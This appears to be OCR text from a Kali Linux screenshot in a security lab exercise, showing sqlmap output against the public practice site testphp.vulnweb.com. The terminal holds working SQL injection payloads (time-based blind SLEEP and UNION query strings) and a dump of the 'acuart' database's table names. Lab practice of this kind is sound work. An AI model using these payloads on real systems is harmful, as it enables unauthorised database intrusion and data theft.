 Home
Kali Linux - IA 499
kali@kali: ~
[legion - File Manager]
01:34 PM
Trash
windowsXP-
_nmap.t
File System
nikto_target-
s.txt
Home
sqlmap-d
webSearch.t-
xt
IP_targets.txt
legion
kali@kali: ~
File Actions Edit View Help
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1081 FROM (SELECT(SLEEP(5)))MJEA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786a7171,0×6f6a6e4a6c786a6
56547476b6669514b56504a786446747a4e6f524650515a464b61454b59776e54,0×717a7a6a71),NULL-- -
---
[13:33:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[13:33:50] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[13:33:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:33:50 /2020-07-11/
kali@kali:~$
KALI
BY OFFENSIVE SECURITY